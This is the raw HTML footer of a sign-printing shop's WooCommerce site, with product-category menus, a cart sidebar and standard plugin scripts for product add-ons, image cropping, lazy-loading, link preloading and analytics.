	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36154 item-level-1" ><a href="https://signsquads.com/product-category/board-substrates/pvc/" class="woodmart-nav-link">PVC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-37728 item-level-1" ><a href="https://signsquads.com/product/styrene-signs/" class="woodmart-nav-link">Styrene Signs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-37718 item-level-1" ><a href="https://signsquads.com/product/carmagnet/" class="woodmart-nav-link">Car Magnet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37210 item-level-0" ><a href="https://signsquads.com/product-category/indoor-outdoor-displays/displays/" class="woodmart-nav-link"><span class="nav-link-text">Displays</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37219 item-level-1" ><a href="https://signsquads.com/product-category/indoor-outdoor-displays/displays/a-frame-signs/" class="woodmart-nav-link">A-Frame Signs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37220 item-level-1" ><a href="https://signsquads.com/product-category/indoor-outdoor-displays/displays/sign-holders-displays/" class="woodmart-nav-link">Sign Holders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37221 item-level-1" ><a href="https://signsquads.com/product-category/indoor-outdoor-displays/displays/real-estate-products/" class="woodmart-nav-link">Real Estate Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37582 item-level-1" ><a href="https://signsquads.com/product-category/indoor-outdoor-displays/displays/seg-displays/" class="woodmart-nav-link">SEG Displays</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36173 item-level-0" ><a href="https://signsquads.com/product-category/large-format/" class="woodmart-nav-link"><span class="nav-link-text">Large Format</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36174 item-level-1" ><a href="https://signsquads.com/product-category/large-format/adhesive-vinyl/" class="woodmart-nav-link">Adhesive Vinyl</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37768 item-level-1" ><a href="https://signsquads.com/product-category/banners-sign-and-displays/" class="woodmart-nav-link">Banners</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37017 item-level-1" ><a href="https://signsquads.com/product/backlit-poster-film/" class="woodmart-nav-link">Backlit Poster</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36176 item-level-1" ><a href="https://signsquads.com/product-category/large-format/canvas-roll/" class="woodmart-nav-link">Canvas Roll</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36177 item-level-1" ><a href="https://signsquads.com/product-category/large-format/dtf/" class="woodmart-nav-link">DTF &#038; UV DTF</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36178 item-level-1" ><a href="https://signsquads.com/product-category/large-format/poster/" class="woodmart-nav-link">Poster</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37042 item-level-1" ><a href="https://signsquads.com/product-category/large-format/wall-art/" class="woodmart-nav-link">Wall Art</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-37717 item-level-1" ><a href="https://signsquads.com/product/carmagnet/" class="woodmart-nav-link">Car Magnet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-37769 item-level-1" ><a href="https://signsquads.com/product/custom-seg-fabric/" class="woodmart-nav-link">Custom SEG Fabric Print</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36969 item-level-0" ><a href="https://signsquads.com/product-category/large-format/adhesive-vinyl/" class="woodmart-nav-link"><span class="nav-link-text">Adhesives</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-37763 item-level-1" ><a href="https://signsquads.com/product/commercial-vehicle-print/" class="woodmart-nav-link">Commercial Vehicle Print</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38042 item-level-1" ><a href="https://signsquads.com/product-category/large-format/adhesive-vinyl/floor-vinyl/" class="woodmart-nav-link">Floor Vinyl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-37765 item-level-1" ><a href="https://signsquads.com/product/see-through-window-perf/" class="woodmart-nav-link">See-Through Window Perf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-37767 item-level-1" ><a href="https://signsquads.com/product/smooth-wall-self-adhesive-vinyl/" class="woodmart-nav-link">Smooth Wall Vinyl</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-37764 item-level-1" ><a href="https://signsquads.com/product/vehicle-wrap-prints/" class="woodmart-nav-link">Vehicle Wrap Prints</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-37766 item-level-1" ><a href="https://signsquads.com/product/adhesive-wall-fabric/" class="woodmart-nav-link">Wall Fabric Print</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36184 item-level-0" ><a href="https://signsquads.com/product-category/indoor-outdoor-displays/seg-products/" class="woodmart-nav-link"><span class="nav-link-text">SEG</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36562 item-level-0" ><a href="https://signsquads.com/trade-show-products/" class="woodmart-nav-link"><span class="nav-link-text">Trade Show</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36657 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Offset</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36654 item-level-1" ><a href="https://signsquads.com/product-category/offset-print/business-card/" class="woodmart-nav-link">Business Card</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36655 item-level-1" ><a href="https://signsquads.com/product-category/offset-print/flyers/" class="woodmart-nav-link">Flyers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36656 item-level-1" ><a href="https://signsquads.com/product-category/offset-print/postcards/" class="woodmart-nav-link">Postcards</a></li>
</ul>
</li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://signsquads.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                document.addEventListener('DOMContentLoaded', function () {
                    if( window.wc && window.wc.blocksCheckout ) {
                        window.wc.blocksCheckout.registerCheckoutFilters('apf-editlink', {
                            itemName: function( defaultVal, extensions, args ) {
                                if( args && args.context === 'cart' && args.cartItem.extensions?.apf.editLink ) {
                                    return defaultVal + ' ' + args.cartItem.extensions?.apf.editLink;
                                }
                                return defaultVal;
                            }
                        });
                    }
                });
            </script>
                <script>
        document.addEventListener("DOMContentLoaded", function() {
            (function($) {

                $(document).on( 'wapf/file_uploaded', function(e,data) {
                    var pc = $('.input-'+data.fieldId).data('pageCount') || 0;
                    $('.input-' + data.fieldId).data( 'pageCount', pc + ( data.response[0].page_count || 0  ) );
                } );
                
                $(document).on( 'wapf/file_deleted', function(e,data) {
                    $('.input-' + data.fieldId).data( 'pageCount', Object.values(data.uploads || {}).reduce((sum, { fileCount = 0 }) => sum + fileCount, 0) );
                });

                if(WAPF) {
                    WAPF.Util.formulas.pdfPages = function(args, $parent ) {
                        return $('.input-' + args[0]).data('pageCount') || 0;
                    }
                }
                
            })(jQuery);
        });
    </script>

        <script>
        document.addEventListener("DOMContentLoaded", function() {
            (function($) {
                if( window.Dropzone && window.Dropzone.instances) {
                    window.Dropzone.instances.forEach(function(i){
                        i.options.transformFile = function (file, done) {
    
                            var openEditor = function( dataURL ) {
                                window.wapfaiu.initCropper( i, file, dataURL, function (f) {
                                    i.createThumbnail(f, i.options.thumbnailWidth, i.options.thumbnailHeight, i.options.thumbnailMethod, false, function (dataURL) {
                                        i.emit('thumbnail', file, dataURL);
                                        file.transformedFile = f;
                                        done(f);
                                    });
    
                                }, function () {
                                    i.removeFile(file);
                                }, true, editorConfig.openType, $preview);
                            };
    
                            if( file.openedWithEdit ) return done(file);
                            var $preview = $(file.previewElement);
                            if (!$preview.length) return done(file);
                            var editorConfig = $preview.data('editor-config');
    
                            if ( ! editorConfig || ! editorConfig.openType || editorConfig.openType === 'button' || file.type.indexOf('image') == -1 || file.type === 'image/heic' )
                                return done(file);
    
                            var fr = new FileReader();
                            fr.onload = function( f ) {
                                var img = new Image();
                                img.onload = function() {
    
                                    if( editorConfig.openType === 'crop_only' && editorConfig.ratio &&  wapfaiu.compareRatio(img.width,img.height, editorConfig.ratio) )
                                        return done(file);
                                    openEditor(f.target.result);
                                };
                                img.src = f.target.result;
                            };
                            fr.readAsDataURL(file);
    
                        }
    
                    });
                }
    
                $(document).on( 'wapf/file_uploaded', function(e,data) {
                    var $preview = $( data.file.previewElement );
                    if(!$preview.length) return;
                    var editorConfig = $preview.data('editor-config');
                    if( !editorConfig || data.file.type.indexOf( 'image' ) == -1 || data.file.type === 'image/heic' ) return;
                    var dropzone = $('#wapf-dz-'+ data.fieldId)[0].dropzone;
                    if ( ! dropzone ) return;
                    if( editorConfig.openType === 'crop_only' && ! editorConfig.ratio ) return;
    
                    window.wapfaiu.initCropper( dropzone, data.file, data.file.transformedFile ? data.file.transformedFile.dataURL : data.file.dataURL, null, null, false, editorConfig.openType, $preview);
                });
                
            })(jQuery);
        });
    </script>
                <script>
                document.addEventListener('DOMContentLoaded', function () {
                    if( window.wc && window.wc.blocksCheckout ) {
                        window.wc.blocksCheckout.registerCheckoutFilters('apf-hidecontrols', {
                            showRemoveItemLink: function( val, extensions, args ) {
                                if( args && args.context === 'cart' && args.cartItem.extensions?.apf.hideControls ) {
                                    return false;
                                }
                                return val;
                            },
                            cartItemClass: function( val, extensions, args ) {
                                if( args && args.context === 'cart' && args.cartItem.extensions?.apf.hideControls ) {
                                    return 'wapf-child-item';
                                }
                                return val;
                            }
                        });
                    }
                });
            </script>
            			<script>
                jQuery(document).on('woodmart-quick-view-displayed',function(){ new WAPF.Frontend(jQuery('.product-quick-view')); });
                document.addEventListener( 'wapf/image_changed', function(e) {
                    if( ! e.detail || !e.detail.image || ! woodmartThemeModule ) return;
                    if ( woodmartThemeModule.initZoom ) { var zoomImg = document.querySelector('.zoomImg'); if (zoomImg) { zoomImg.src = e.detail.image.full_src; if (zoomImg.complete) woodmartThemeModule.initZoom(); else zoomImg.addEventListener('load', woodmartThemeModule.initZoom); } }
                    var thumb = document.querySelector('.product-image-thumbnail img'); if( thumb ) { thumb.src = e.detail.image.full_src; thumb.srcset = ''; }
                });
                document.addEventListener( 'lcp/auto_scroll_to', function(e) {
                    if( ! e.detail || !e.detail.gallery || e.detail.scrollIndex === undefined ) return;
                    var wrapper = e.detail.gallery.querySelector('.woocommerce-product-gallery__wrapper');
                    if( wrapper && wrapper.swiper )
                        wrapper.swiper.slideTo(e.detail.scrollIndex);
                });
            </script>
					<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://signsquads.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://signsquads.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://signsquads.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='widget-heading-css' href='https://signsquads.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0-dev2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://signsquads.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0-dev2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://signsquads.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.0-dev2' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5998620d5c3891746cfb6921d37d01f7","fragment_name":"wc_fragments_5998620d5c3891746cfb6921d37d01f7","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://signsquads.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5D47GSBS" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_back-side","pa_base-options","pa_blind-shipping","pa_carry-bag","pa_display-options","pa_flag-hardare","pa_flag-print","pa_frame","pa_graphics","pa_size","pa_tabe-size","pa_table-cover-side","pa_turnaround"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https://signsquads.com/my-account/","terms_per_page":"10","currency_format":{"symbol":"&#36;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"f7034866e9","render_remaining_terms":"6159f34a13","get_filter_terms":"e225925b38"}};
//# sourceURL=yith-wcan-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.16.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//signsquads.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://signsquads.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"239bd82be0","remove_from_wishlist_nonce":"feb2d0d71d","reload_wishlist_and_adding_elem_nonce":"500ddcc60e","load_mobile_nonce":"a1fc85fa68","delete_item_nonce":"0a1af59fc3","save_title_nonce":"0c972ad84b","save_privacy_nonce":"7f0eb34ba8","load_fragments_nonce":"5de0b61980"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://signsquads.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="wapf-frontend-js-extra">
/* <![CDATA[ */
var wapf_config = {"ajax":"https://signsquads.com/wp-admin/admin-ajax.php","page_type":"other","display_options":{"format":"%1$s%2$s","symbol":"&#36;","decimals":2,"decimal":".","thousand":",","trim_zeroes":false,"tax_suffix":"","tax_enabled":true,"price_incl_tax":false,"tax_display":"excl"},"slider_support":"","hint":"(+{x})","today":"2026-01-26T00:00:00","date_format":"mm-dd-yyyy"};
//# sourceURL=wapf-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/advanced-product-fields-for-woocommerce-extended/assets/js/frontend.min.js?ver=3.1.1" id="wapf-frontend-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/advanced-product-fields-for-woocommerce-extended/assets/js/extended.min.js?ver=3.1.1" id="wapf-extended-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/bp-order-date-time-for-woocommerce/assets/js/flatpickr.min.js?ver=0.1" id="flatpickr_js-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/bp-order-date-time-for-woocommerce/assets/js/main.js?ver=0.2" id="bdfwmain_js-js"></script>
<script type="text/javascript" src="https://npmcdn.com/flatpickr/dist/l10n/default.js?ver=0.1" id="wdda-datepicker-locale-js"></script>
<script type="text/javascript" id="wapf-aiu-js-extra">
/* <![CDATA[ */
var aiuConfig = {"imgQuality":"0.88"};
//# sourceURL=wapf-aiu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/wapf-aiu/assets/js/frontend.min.js?ver=1.3.2" id="wapf-aiu-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/wapf-layers/assets/js/frontend.min.js?ver=2.2.2" id="wapf-layers-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wapflcp-frontend-js-extra">
/* <![CDATA[ */
var lcpConfig = {"customZoom":""};
//# sourceURL=wapflcp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/wapf-lcp/assets/js/frontend.min.js?ver=3.1.3" id="wapflcp-frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/checkouts/|/wp-json/autonami-app/|/wp-json/funnelkit-app/|/wp-json/funnelkit-automations/|/wp-json/woofunnels/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://signsquads.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://signsquads.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script>
<script type="text/javascript" src="https://signsquads.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.2" id="elementor-pro-webpack-runtime-js"></script>
